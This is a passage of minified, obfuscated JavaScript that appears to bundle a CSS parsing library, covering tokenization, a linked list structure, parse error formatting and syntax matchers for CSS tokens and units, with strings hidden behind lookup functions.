o=r,i=this[n(1595)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(3323)](){const e=t,n=new Array(this[e(2420)]);return this[e(3719)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(2059)][s(3106)](r,o),balance:this[s(1372)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1u(1627)](t):0}function i(){return d=Je(e,d),Oe(o(d),o(d+1),o(d+2))?(l=de,void(d=Xe(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1u,n=d;return d=Xe(e,d),qe(e,n,d,t(2243))&&40===o(d)?(d=Be(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Be(e,d);d<e[n(1466)];d++){const t=e[n(1627)](d);switch(De(t)){case 41:return void d++;case Fe:return d=Be(e,d),41===o(d)||d>=e[n(1466)]?void(d<e[n(1466)]&&d++):(d=Ye(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ye(e,d),void(l=8);case 92:if(Le(t,o(d+1))){d=Ze(e,d)-1;break}return d=Ye(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1u;for(t||(t=o(d++)),l=se;d<e[n(1466)];d++){const r=e[n(1627)](d);switch(De(r)){case t:return void d++;case Fe:if(Ue(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(1466)]-1)break;const i=o(d+1);Ue(i)?d+=He(e,d+1,i):Le(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(1466)];let l,u=We(o(0)),d=u;for(;d<c;){const t=e[r(1627)](d);switch(De(t)){case Fe:l=he,d=Be(e,d+1);break;case 34:a();break;case 35:Ce(o(d+1))||Le(o(d+1),o(d+2))?(l=ie,d=Xe(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:je(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=be,d++;break;case 45:je(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Oe(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:je(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=Se,d=e[r(2675)]("*/",d+2),d=-1===d?e[r(1466)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Oe(o(d+1),o(d+2),o(d+3))?(l=oe,d=Xe(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Le(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(1852)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(3447)]=null,this[e(3313)]=null,this[e(533)]=null}[t(1852)](e){return un[t(1852)](e)}[t(2413)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(533)],o[r(1922)]=e,o[r(2479)]=n,o[r(533)]=this[r(533)]):o={prev:e,next:n,cursor:this[r(533)]},this[r(533)]=o,o}[t(3577)](){const e=t,{cursor:n}=this;this[e(533)]=n[e(533)],n[e(1922)]=null,n[e(2479)]=null,n[e(533)]=ln,ln=n}[t(1682)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(1922)]===e&&(s[i(1922)]=n),s[i(2479)]===r&&(s[i(2479)]=o),s=s[i(533)]}*[Symbol[t(2606)]](){const e=t;for(let t=this[e(3447)];null!==t;t=t[e(2479)])yield t[e(2056)]}get[t(2449)](){const e=t;let n=0;for(let t=this[e(3447)];null!==t;t=t[e(2479)])n++;return n}get[t(2415)](){return null===this[t(3447)]}get[t(2555)](){const e=t;return this[e(3447)]&&this[e(3447)][e(2056)]}get[t(3166)](){const e=t;return this[e(3313)]&&this[e(3313)][e(2056)]}[t(1132)](e){const n=t;let r=null;this[n(3447)]=null;for(let t of e){const e=un[n(1852)](t);null!==r?r[n(2479)]=e:this[n(3447)]=e,e[n(1922)]=r,r=e}return this[n(3313)]=r,this}[t(995)](){return[...this]}[t(1100)](){return[...this]}[t(1786)](e,n=this){const r=t,o=this[r(2413)](null,this[r(3447)]);for(;null!==o[r(2479)];){const t=o[r(2479)];o[r(2479)]=t[r(2479)],e[r(3248)](n,t[r(2056)],t,this)}this[r(3577)]()}[t(1432)](e,n=this){const r=t,o=this[r(2413)](this[r(3313)],null);for(;null!==o[r(1922)];){const t=o[r(1922)];o[r(1922)]=t[r(1922)],e[r(3248)](n,t[r(2056)],t,this)}this[r(3577)]()}[t(1487)](e,n,r=this){const o=t;let i,s=this[o(2413)](null,this[o(3447)]),a=n;for(;null!==s[o(2479)];)i=s[o(2479)],s[o(2479)]=i[o(2479)],a=e[o(3248)](r,a,i[o(2056)],i,this);return this[o(3577)](),a}[t(907)](e,n,r=this){const o=t;let i,s=this[o(2413)](this[o(3313)],null),a=n;for(;null!==s[o(1922)];)i=s[o(1922)],s[o(1922)]=i[o(1922)],a=e[o(3248)](r,a,i[o(2056)],i,this);return this[o(3577)](),a}[t(1706)](e,n=this){const r=t;for(let t=this[r(3447)];null!==t;t=t[r(2479)])if(e[r(3248)](n,t[r(2056)],t,this))return!0;return!1}[t(2914)](e,n=this){const r=t,o=new un;for(let t=this[r(3447)];null!==t;t=t[r(2479)])o[r(1865)](e[r(3248)](n,t[r(2056)],t,this));return o}[t(2642)](e,n=this){const r=t,o=new un;for(let t=this[r(3447)];null!==t;t=t[r(2479)])e[r(3248)](n,t[r(2056)],t,this)&&o[r(1865)](t[r(2056)]);return o}[t(1183)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2413)](null,e);for(;null!==i[o(2479)];){const t=i[o(2479)];if(i[o(2479)]=t[o(2479)],n[o(3248)](r,t[o(2056)],t,this))break}this[o(3577)]()}[t(1505)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2413)](e,null);for(;null!==i[o(1922)];){const t=i[o(1922)];if(i[o(1922)]=t[o(1922)],n[o(3248)](r,t[o(2056)],t,this))break}this[o(3577)]()}[t(1328)](){const e=t;this[e(3447)]=null,this[e(3313)]=null}[t(2848)](){const e=t,n=new un;for(let t of this)n[e(1865)](t);return n}[t(3377)](e){const n=t;return this[n(1682)](null,e,this[n(3447)],e),null!==this[n(3447)]?(this[n(3447)][n(1922)]=e,e[n(2479)]=this[n(3447)]):this[n(3313)]=e,this[n(3447)]=e,this}[t(3072)](e){const n=t;return this[n(3377)](un[n(1852)](e))}[t(1401)](e){return this[t(3071)](e)}[t(1865)](e){const n=t;return this[n(3071)](un[n(1852)](e))}[t(3071)](e,n=null){const r=t;if(null!==n)if(this[r(1682)](n[r(1922)],e,n,e),null===n[r(1922)]){if(this[r(3447)]!==n)throw new Error(r(1897));this[r(3447)]=e,n[r(1922)]=e,e[r(2479)]=n,this[r(1682)](null,e)}else n[r(1922)][r(2479)]=e,e[r(1922)]=n[r(1922)],n[r(1922)]=e,e[r(2479)]=n;else this[r(1682)](this[r(3313)],e,null,e),null!==this[r(3313)]?(this[r(3313)][r(2479)]=e,e[r(1922)]=this[r(3313)]):this[r(3447)]=e,this[r(3313)]=e;return this}[t(3312)](e,n){const r=t;return this[r(3071)](un[r(1852)](e),n)}[t(1825)](e){const n=t;if(this[n(1682)](e,e[n(1922)],e,e[n(2479)]),null!==e[n(1922)])e[n(1922)][n(2479)]=e[n(2479)];else{if(this[n(3447)]!==e)throw new Error(n(2248));this[n(3447)]=e[n(2479)]}if(null!==e[n(2479)])e[n(2479)][n(1922)]=e[n(1922)];else{if(this[n(3313)]!==e)throw new Error(n(2248));this[n(3313)]=e[n(1922)]}return e[n(1922)]=null,e[n(2479)]=null,e}[t(1204)](e){const n=t;this[n(3071)](un[n(1852)](e))}[t(1416)](){const e=t;return null!==this[e(3313)]?this[e(1825)](this[e(3313)]):null}[t(678)](e){const n=t;this[n(3377)](un[n(1852)](e))}[t(3258)](){const e=t;return null!==this[e(3447)]?this[e(1825)](this[e(3447)]):null}[t(2811)](e){const n=t;return this[n(1599)](e,this[n(3447)])}[t(2883)](e){return this[t(1599)](e)}[t(1599)](e,n){const r=t;return null===e[r(3447)]||(null!=n?(this[r(1682)](n[r(1922)],e[r(3313)],n,e[r(3447)]),null!==n[r(1922)]?(n[r(1922)][r(2479)]=e[r(3447)],e[r(3447)][r(1922)]=n[r(1922)]):this[r(3447)]=e[r(3447)],n[r(1922)]=e[r(3313)],e[r(3313)][r(2479)]=n):(this[r(1682)](this[r(3313)],e[r(3313)],null,e[r(3447)]),null!==this[r(3313)]?(this[r(3313)][r(2479)]=e[r(3447)],e[r(3447)][r(1922)]=this[r(3313)]):this[r(3447)]=e[r(3447)],this[r(3313)]=e[r(3313)]),e[r(3447)]=null,e[r(3313)]=null),this}[t(3241)](e,n){const r=t;r(3447)in n?this[r(1599)](n,e):this[r(3071)](n,e),this[r(1825)](e)}}function dn(e,n){const r=t,o=Object[r(3548)](SyntaxError[r(2539)]),i=new Error;return Object[r(719)](o,{name:e,message:n,get stack(){const t=r;return(i[t(866)]||"")[t(3241)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1u;return l[n(2899)](t,e)[n(2914)](((e,r)=>String(t+r+1)[n(2257)](h)+" |"+e))[n(3850)]("\n")}const l=("\n"[a(2447)](Math[a(2666)](o-1,0))+" "[a(2447)](Math[a(2666)](i-1,0))+e)[a(791)](/\r\n?|\n|\f/),u=Math[a(2666)](1,n-s)-1,d=Math[a(1427)](n+s,l[a(1466)]+1),h=Math[a(2666)](4,String(d)[a(1466)])+1;let m=0;(r+=3*(l[n-1][a(2357)](0,r-1)[a(1808)](/\t/g)||[])[a(1466)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1466)]&&(l[t]=l[t][a(3241)](/\t/g,a(3334)),l[t]=(m>0&&l[t][a(1466)]>m?"…":"")+l[t][a(2357)](m,98)+(l[t][a(1466)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3850)]("-")+"^",c(n,d)][a(2642)](Boolean)[a(3850)]("\n")[a(3241)](/^(\s+\d+\s+\|\n)+/,"")[a(3241)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(719)](dn(c(1801),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1765)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(1877)]();let o=!1;const i={recognizer:e};for(;!this[n(3841)];){switch(this[n(3773)]){case Se:this[n(2479)]();continue;case he:o=!0,this[n(2479)]();continue}let t=e[n(1218)][n(3248)](this,i);if(void 0===t)break;o&&(e[n(3092)]&&e[n(3092)][n(3248)](this,t,r,i),o=!1),r[n(1204)](t)}return o&&e[n(3092)]&&e[n(3092)][n(3248)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(3548)](null);for(const t of Object[n(1273)](e)){const o=e[t],i=o[n(3145)]||o;i&&(r[t]=i)}return r}var wn=Q(241);const vn=new Set([t(2978),t(3746),t(3095)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(3567)==typeof e){const t=e[r(1627)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(1497)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(2914)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(1627)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(1392)](t<<16|a<<8):r[i(1392)](t<<16|s))&&this[i(2235)](" ",he,!0),s}}const Sn=An(xn),_n=An(kn);function zn(e,n){const r=t;if(r(684)!=typeof n)e[r(3730)][r(1786)](this[r(1984)],this);else{let t=null;e[r(3730)][r(1786)]((e=>{const o=r;null!==t&&n[o(3248)](this,t),this[o(1984)](e),t=e}))}}function Mn(t){cn(t,((e,n,r)=>{const o=a1u;this[o(3141)](e,t[o(2899)](n,r))}))}const{hasOwnProperty:En}=Object[t(2539)],Tn=function(){};function Cn(e){return t(684)==typeof e?e:Tn}function Nn(t,e){return function(n,r,o){const i=a1u;n[i(749)]===e&&t[i(3248)](this,n,r,o)}}function Un(e,n){const r=t,o=n[r(2762)],i=[];for(const t in o){if(!1===En[r(3248)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2782)](e)||(e=[e]);for(const t of e)null===t?n[r(3599)]=!0:r(3567)==typeof t?n[r(749)]=r(1984):Array[r(2782)](t)&&(n[r(749)]=r(2909));n[r(749)]&&i[r(1204)](n)}return i[r(1466)]?{context:n[r(3216)],fields:i}:null}function In(e,n){const r=t,o=e[r(2887)][r(2899)](),i=e[r(1663)],s=r(3567)==typeof i;return n&&o[r(2777)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(3066)]];if(!e[l(3599)]||r)if(l(2909)===e[l(749)]){if(n?r[l(907)](c,!1):r[l(1487)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function On(t){return t}function jn(e,n,r,o){const i=t;let s;switch(e[i(749)]){case i(3519):s=function(t,e,n,r){const o=i,s=" "===t[o(1344)]||r?t[o(1344)]:" "+t[o(1344)]+" ",a=t[o(3767)][o(2914)]((t=>jn(t,e,n,r)))[o(3850)](s);return t[o(1683)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1537)]?"!":"");break;case i(3149):return jn(e[i(1921)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(1303):s=i(3098)+jn(e[i(1921)],n,r,o)+"]>";break;case i(3641):s="<"+e[i(3066)]+(e[i(3186)]?n(function(t){const e=i;if(e(2225)===t[e(749)])return" ["+(null===t[e(1427)]?"-∞":t[e(1427)])+","+(null===t[e(2666)]?"∞":t[e(2666)])+"]";throw new Error(e(3e3)+t[e(749)]+"`")}(e[i(3186)]),e[i(3186)]):"")+">";break;case i(3605):s="<'"+e[i(3066)]+"'>";break;case i(1080):s=e[i(3066)];break;case i(1044):s="@"+e[i(3066)];break;case i(3031):s=e[i(3066)]+"(";break;case i(2924):case i(1350):s=e[i(3711)];break;case i(2058):s=",";break;default:throw new Error(i(3e3)+e[i(749)]+"`")}return n(s,e)}function Wn(e,n){const r=t;let o=On,i=!1,s=!1;return r(684)==typeof n?o=n:n&&(i=Boolean(n[r(3609)]),s=Boolean(n[r(1689)]),r(684)==typeof n[r(2048)]&&(o=n[r(2048)])),jn(e,o,i,s)}const Rn={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(3250)]&&e[r(3250)][n];return o?r(1681)in o?Dn(o):o:null}function Dn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(791)](/\n|\r\n?|\f/);s[i(554)]+=o[i(1466)],s[i(1681)]+=t[i(1466)]-1,s[i(1943)]=1===t[i(1466)]?s[i(1943)]+o[i(1466)]:t[i(1416)]()[i(1466)]+1}return s}const Pn=function(e,n){const r=t,o=dn(r(702),e+(n?" `"+n+"`":""));return o[r(1433)]=n,o},Hn=function(e,n,r,o){const i=t,s=dn(i(1836),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1173)],o=t[n(2838)],s=o<r[n(1466)]&&r[o][n(1984)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1466)];t++){const e=r[t][n(3711)];t===o&&(d=e[n(1466)],u=m[n(1466)]),null!==a&&r[t][n(1984)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(1466)]||h>1?(c=Fn(a||e,n(1407))||Dn(Rn,m),l=Dn(c)):(c=Fn(a,n(569))||Dn(Fn(e,n(569))||Rn,m[n(2899)](0,u)),l=Fn(a,n(1407))||Dn(c,m[n(2357)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2478)]=e,s[i(1758)]=n?Wn(n):i(3325),s[i(1018)]=a,s[i(3285)]=c,s[i(628)]=l,s[i(958)]=e+i(896)+s[i(1758)]+i(1782)+(a||i(2309))+i(1593)+new Array(s[i(3285)]+1)[i(3850)]("-")+"^",Object[i(719)](s,u),s[i(3250)]={source:r&&r[i(3250)]&&r[i(3250)][i(2059)]||i(1768),start:u,end:d},s},Qn=new Map,qn=new Map,Bn=45,Vn=function(e){const n=t;if(Qn[n(1392)](e))return Qn[n(3776)](e);const r=e[n(1833)]();let o=Qn[n(3776)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Jn(r,0);o=Object[n(1248)]({basename:r[n(2357)](e[n(1466)]),name:r,prefix:e,vendor:e,custom:t})}return Qn[n(887)](e,o),o},Zn=function(e){const n=t;if(qn[n(1392)](e))return qn[n(3776)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(1466)]);if(!i&&(r=r[n(1833)](),qn[n(1392)](r))){const t=qn[n(3776)](r);return qn[n(887)](e,t),t}const s=i?"":Jn(r,o[n(1466)]),a=r[n(2357)](0,o[n(1466)]+s[n(1466)]),c=Object[n(1248)]({basename:r[n(2357)](a[n(1466)]),name:r[n(2357)](o[n(1466)]),hack:o,vendor:s,prefix:a,custom:i});return qn[n(887)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(1466)]-n>=2&&e[r(1627)](n)===Bn&&e[r(1627)](n+1)===Bn}function Jn(e,n){const r=t;if(n=n||0,e[r(1466)]-n>=3&&e[r(1627)](n)===Bn&&e[r(1627)](n+1)!==Bn){const t=e[r(2675)]("-",n+2);if(-1!==t)return e[r(3106)](n,t+1)}return""}const Yn=[t(3533),t(2869),t(1925),t(2919),t(2423)],Gn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(749)]===ce&&e[r(3711)][r(1627)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(749)]===he||e[o(749)]===Se);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(3711)][i(1627)](n);if(43===s||s===Gn){if(r)return 0;n++}for(;n<e[i(3711)][i(1466)];n++)if(!ze(e[i(3711)][i(1627)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(749)]!==le){if(!$n(e,43)&&!$n(e,Gn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(749)]!==le)return 0}if(!i){const t=e[o(3711)][o(1627)](0);if(43!==t&&t!==Gn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(749)]===ce&&e[r(3711)][r(1627)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(3711)][o(1466)];t++){const s=e[o(3711)][o(1627)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Me(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(1165),t(837),t(2749)],ar=new Map([[re,xe],[ye,xe],[we,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(1466)]?e[r(1627)](n):0}function lr(e,n){return qe(e,0,e[t(1466)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1466)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1466)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(2225)===e[o(749)]){const t=Number(void 0!==r&&r!==n[o(1466)]?n[o(2357)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1427)]&&t<e[o(1427)]&&o(3567)!=typeof e[o(1427)])return!0;if(null!==e[o(2666)]&&t>e[o(2666)]&&o(3567)!=typeof e[o(2666)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1u;return null===e?0:e[o(749)]===re&&ur(e[o(3711)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(749)]){case Ae:case xe:case ve:if(t[n(749)]!==r)break t;if(r=i[n(1416)](),0===i[n(1466)]){s++;break t}break;case re:case ye:case we:case ke:i[n(1204)](r),r=ar[n(3776)](t[n(749)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1u(749)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(749)]!==ne||45!==cr(e[n(3711)],0)||45!==cr(e[n(3711)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1u;if(null===e||e[o(749)]!==de)return 0;const i=Je(e[o(3711)],0);if(null!==t){const n=e[o(3711)][o(2675)]("\\",i),r=-1!==n&&dr(e[o(3711)],n)?e[o(3711)][o(3106)](i,n):e[o(3711)][o(2357)](i);if(!1===t[o(1392)](r[o(1833)]()))return 0}return hr(r,e[o(3711)],i)?0:1}}function br(e){const n=t;return n(684)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(749)]===le&&0===Number(t[i(3711)])?1:e(t,r,o)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(749)]!==ue||hr(r,e[o(3711)],e[o(3711)][o(1466)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Je(e[o(3711)],0);return i===e[o(3711)][o(1466)]||dr(e[o(3711)],i)?hr(r,e[o(3711)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(749)]!==le)return 0;let i=43===cr(e[o(3711)],0)||45===cr(e[o(3711)],0)?1:0;for(;i<e[o(3711)][o(1466)];i++)if(!ze(cr(e[o(3711)],i)))return 0;return hr(r,e[o(3711)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(749)]!==ne)return 0;const r=e[n(3711)][n(1833)]();return ur(r,Yn)||lr(r,n(2913))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(3711)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(749)]!==ie)return 0;const r=e[n(3711)][n(1466)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Me(cr(e[n(3711)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(749)]!==ie?0:Oe(cr(e[n(3711)],1),cr(e[n(3711)],2),cr(e[n(3711)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(749)]===le)return er(e,0,!1,o);if(e[r(749)]===ne&&e[r(3711)][r(1627)](0)===Gn){if(!Qe(e[r(3711)],1,110))return 0;switch(e[r(3711)][r(1466)]){case 2:return nr(n(++o),o,n);case 3:return e[r(3711)][r(1627)](2)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(3711)][r(1627)](2)!==Gn?0:er(e,3,Kn,o)}}else if(e[r(749)]===ne||$n(e,43)&&n(o+1)[r(749)]===ne){if(e[r(749)]!==ne&&(e=n(++o)),null===e||!Qe(e[r(3711)],0,110))return 0;switch(e[r(3711)][r(1466)]){case 1:return nr(n(++o),o,n);case 2:return e[r(3711)][r(1627)](1)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(3711)][r(1627)](1)!==Gn?0:er(e,2,Kn,o)}}else if(e[r(749)]===de){let t=e[r(3711)][r(1627)](0),i=43===t||t===Gn?1:0,s=i;for(;s<e[r(3711)][r(1466)]&&ze(e[r(3711)][r(1627)](s));s++);return s===i?0:Qe(e[r(3711)],s,110)?s+1===e[r(3711)][r(1466)]?nr(n(++o),o,n):e[r(3711)][r(1627)](s+1)!==Gn?0:s+2===e[r(3711)][r(1466)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(749)]!==ne||!Qe(e[r(3711)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(749)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(749)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(749)]===de||e[r(749)]===le?function(t){const e=r;return 45===t[e(3711)][e(1627)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(749)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(749)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(749)]!==o)break t;o=i[r(1416)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(3711)])break t;break;case re:case ye:case we:case ke:i[r(1204)](o),o=ar[r(3776)](e[r(749)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(749)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(749)]!==o)break t;o=i[r(1416)]();break;case re:case ye:case we:case ke:i[r(1204)](o),o=ar[r(3776)](e[r(749)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(br(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(3587),"ex",t(1486),t(1181),t(2649),"ch",t(1423),"ic",t(555),"lh",t(3610),"vw",t(2421),t(3737),t(3686),"vh",t(983),t(3162),t(3677),"vi",t(845),t(3410),t(2149),"vb",t(971),t(3657),t(2802),t(1909),t(2867),t(1631),t(3815),t(2833),t(541),t(3695),t(499),t(1615),t(757),t(964),t(2719),t(1526),t(3288)],kr=[t(3604),t(1428),t(1639),t(2071)],Ar=["s","ms"],Sr=["hz",t(3529)],_r=[t(1141),t(1912),t(1529),"x"],zr=["fr"],Mr=["db"],Er=["st"];function Tr(e,n,r){const o=t;return Object[o(719)](dn(o(1801),e),{input:n,offset:r,rawMessage:e,message:e+o(3785)+n+o(1413)+new Array((r||n[o(1466)])+1)[o(3850)]("-")+"^"})}const Cr=new Uint8Array(128)[t(2914)](((e,n)=>/[a-zA-Z0-9\-]/[t(2108)](String[t(1587)](n))?1:0));class Nr{constructor(e){const n=t;this[n(646)]=e,this[n(2202)]=0}[t(1627)](e){const n=t;return e<this[n(646)][n(1466)]?this[n(646)][n(1627)](e):0}[t(1819)](){const e=t;return this[e(1627)](this[e(2202)])}[t(1494)](e=this[t(1819)]()){return e<128&&1===Cr[e]}[t(761)](){const e=t;return 